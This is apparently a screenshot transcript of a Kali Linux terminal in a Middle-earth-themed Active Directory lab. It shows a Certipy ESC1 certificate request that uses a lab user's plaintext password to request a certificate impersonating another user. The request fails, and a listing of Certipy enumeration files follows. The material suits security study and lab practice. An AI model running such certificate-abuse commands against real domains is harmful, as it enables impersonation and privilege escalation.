 1 2 3 4
11:18
root@kali: ~/esc1
File Actions Edit View Help
root@kali: ~/esc1 × root@kali: ~/esc8 × root@kali: ~/esc8/automated ×
Trash
File System
Home
VBox_GAs...
scratch.txt
┌──(root㉿kali)-[~/esc1]
└─# certipy req -u gollum@middleearth.local -p 'Myprecious1!' -ca MiddleEarth-ISENGARD-CA -target Isengard.
MiddleEarth.local -template FindMe1A -upn gandolf@middleearth.local -dns mountdoom.middleearth.local
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[!] Failed to resolve: MIDDLEEARTH.LOCAL
[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0×8009480f - CERTSRV_E_SUBJECT_DNS_REQUIRED - The
Domain Name System (DNS) name is unavailable and cannot be added to the Subject Alternate name.
[*] Request ID is 21
Would you like to save the private key? (y/N) n
[-] Failed to request certificate
┌──(root㉿kali)-[~/esc1]
└─# ls
20230625111605_Certipy.json 20230625111605_Certipy.txt 20230625111605_Certipy.zip
┌──(root㉿kali)-[~/esc1]
└─#